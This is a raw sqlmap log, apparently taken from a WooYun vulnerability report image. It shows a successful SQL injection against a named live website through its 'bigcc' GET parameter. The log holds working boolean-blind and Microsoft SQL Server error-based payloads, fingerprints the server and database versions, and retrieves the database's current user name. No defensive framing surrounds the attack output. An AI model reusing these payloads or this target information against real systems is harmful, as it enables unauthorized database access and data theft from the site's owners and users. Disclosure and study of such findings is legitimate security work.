 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bigcc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bigcc=2' AND 2494=2494 AND 'Qila'='Qila
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bigcc=2' AND 1502=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(98)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1502=1502) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)+CHAR(113))) AND 'LGNk'='LGNk
---
[11:16:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:16:43] [INFO] fetching current user
[11:16:43] [INFO] retrieved: ystz_test
current user:    'ystz_test'
[11:16:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:16:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cdyushun.com'
www.wooyun.org